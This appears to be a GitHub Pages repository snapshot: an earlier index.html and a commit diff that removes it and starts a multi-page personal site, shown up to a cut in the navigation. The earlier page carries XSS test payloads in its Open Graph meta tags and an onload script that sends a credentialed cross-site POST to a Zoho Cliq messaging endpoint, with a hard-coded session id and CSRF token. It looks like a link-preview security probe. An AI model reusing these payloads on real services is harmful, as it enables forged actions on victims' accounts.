
==== index.html @ 573b8643 "Update index.html" ====
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1' name='viewport'/>
    <meta property="og:title" content="Test <img src=x onerror=alert('hackT')/><" />
    <meta property="og:description" content="<img src=x onerror=alert('hacked description')/>">

    <meta property="og:type" content="video" />
    <meta property="og:video:secure_url" content="https://mohamadyasar.blogspot.com/" />
    <meta property='og:site_name' content="<img src=x onerror=alert('hacksn')/><" />
    <meta property='article:author' content="Author <img src=x onerror=alert('hacked auth')/><" /></meta>
    <meta property="og:url" content="https://mohamadyasar.github.io/" />
   <script>
function myFunction() {
      alert('hacked');
console.log('hackeddd');
fetch("https://cliq.localzoho.com/company/70961958/sendofficechatmessage.do", {
  "headers": {
    "accept": "*/*",
    "accept-language": "en-US,en;q=0.9",
    "cache-control": "no-cache",
    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
    "pragma": "no-cache",
    "sec-ch-ua": "\"Google Chrome\";v=\"111\", \"Not(A:Brand\";v=\"8\", \"Chromium\";v=\"111\"",
    "sec-ch-ua-mobile": "?0",
    "sec-ch-ua-platform": "\"macOS\"",
    "sec-fetch-dest": "empty",
    "sec-fetch-mode": "cors",
    "sec-fetch-site": "same-origin",
    "x-client-version": "6135410",
    "x-consents-version": "1",
    "x-requested-with": "XMLHttpRequest",
    "x-sid": "NENQ1Q6MzYxMTE5OTIxMDMyMDY1Mjk4Mzo2OTM2MDI5OToxMTE6NjkzNjAyOTg%3D",
    "x-xhr-exception": "true",
    "x-zcsrf-token": "zchat_csrparam=60b051428c1bcd1d208c828429b176821712697205ddf60739decb1e40c5f24bc610e2b55995c1dbeb336785122bb3500f9034b14c8a34c8cbbb8734cbc40ab5"
  },
  "referrer": "https://cliq.localzoho.com/company/70961958/chats/1347858353508126776",
  "referrerPolicy": "strict-origin-when-cross-origin",
  "body": "chid=1347858353508126776&msg=htht&msgid=1679034205521&sid=NENQ1Q6MzYxMTE5OTIxMDMyMDY1Mjk4Mzo2OTM2MDI5OToxMTE6NjkzNjAyOTg%253D&dname=Mohamad+Yasar&unfurl=true&nocache=1679034205522",
  "method": "POST",
  "mode": "cors",
  "credentials": "include"
});
}
</script>
    <meta property="og:image" content="https://ia.media-imdb.com/images/rock.jpg" />
    <title>MohamadYasar</title>
  </head>
  <body onload=myFunction()>
  </body>
</html>




==== commit 8fcff01d: "multiWebpage" ====
--- a/index.html
+++ b/index.html
@@ -1,52 +1,380 @@
-<?xml version="1.0" encoding="UTF-8" ?>
 <!DOCTYPE html>
-<html>
-  <head>
-    <meta content='width=device-width, initial-scale=1' name='viewport'/>
-    <meta property="og:title" content="Test <img src=x onerror=alert('hackT')/><" />
-    <meta property="og:description" content="<img src=x onerror=alert('hacked description')/>">
-
-    <meta property="og:type" content="video" />
-    <meta property="og:video:secure_url" content="https://mohamadyasar.blogspot.com/" />
-    <meta property='og:site_name' content="<img src=x onerror=alert('hacksn')/><" />
-    <meta property='article:author' content="Author <img src=x onerror=alert('hacked auth')/><" /></meta>
-    <meta property="og:url" content="https://mohamadyasar.github.io/" />
-   <script>
-function myFunction() {
-      alert('hacked');
-console.log('hackeddd');
-fetch("https://cliq.localzoho.com/company/70961958/sendofficechatmessage.do", {
-  "headers": {
-    "accept": "*/*",
-    "accept-language": "en-US,en;q=0.9",
-    "cache-control": "no-cache",
-    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
-    "pragma": "no-cache",
-    "sec-ch-ua": "\"Google Chrome\";v=\"111\", \"Not(A:Brand\";v=\"8\", \"Chromium\";v=\"111\"",
-    "sec-ch-ua-mobile": "?0",
-    "sec-ch-ua-platform": "\"macOS\"",
-    "sec-fetch-dest": "empty",
-    "sec-fetch-mode": "cors",
-    "sec-fetch-site": "same-origin",
-    "x-client-version": "6135410",
-    "x-consents-version": "1",
-    "x-requested-with": "XMLHttpRequest",
-    "x-sid": "NENQ1Q6MzYxMTE5OTIxMDMyMDY1Mjk4Mzo2OTM2MDI5OToxMTE6NjkzNjAyOTg%3D",
-    "x-xhr-exception": "true",
-    "x-zcsrf-token": "zchat_csrparam=60b051428c1bcd1d208c828429b176821712697205ddf60739decb1e40c5f24bc610e2b55995c1dbeb336785122bb3500f9034b14c8a34c8cbbb8734cbc40ab5"
-  },
-  "referrer": "https://cliq.localzoho.com/company/70961958/chats/1347858353508126776",
-  "referrerPolicy": "strict-origin-when-cross-origin",
-  "body": "chid=1347858353508126776&msg=htht&msgid=1679034205521&sid=NENQ1Q6MzYxMTE5OTIxMDMyMDY1Mjk4Mzo2OTM2MDI5OToxMTE6NjkzNjAyOTg%253D&dname=Mohamad+Yasar&unfurl=true&nocache=1679034205522",
-  "method": "POST",
-  "mode": "cors",
-  "credentials": "include"
-});
-}
-</script>
-    <meta property="og:image" content="https://ia.media-imdb.com/images/rock.jpg" />
-    <title>MohamadYasar</title>
-  </head>
-  <body onload=myFunction()>
-  </body>
-</html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <!-- CSS LINK -->
+    <link rel="stylesheet" href="style.css">
+    <!-- Fontawesome -->
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" integrity="sha512-KfkfwYDsLkIlwQp6LFnl8zNdLGxu9YAA1QvwINks4PhcElQSvqcyVLLD9aMhXd13uQjoXtEKNosOWaZqXgel0g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
+    <title>Index | YasarPeople</title>
+    <script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "siq38367746104ead8b1d6d45a865a8409d8447779cf0ab4f98377a60edaa7560a6", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.localzoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
+</head>
+<body>
+    <!-------------------------------------------- HEADER SECTION -->
+    <header class="header" >
+        <a href="#" class="logo">
+            <img src="./image/pngegg.png" alt="logo">
+        </a>
+        <nav class="navbar">
+            <a href="./index.html" class="active">home</a>
+            <a href="./about.html">about</a>
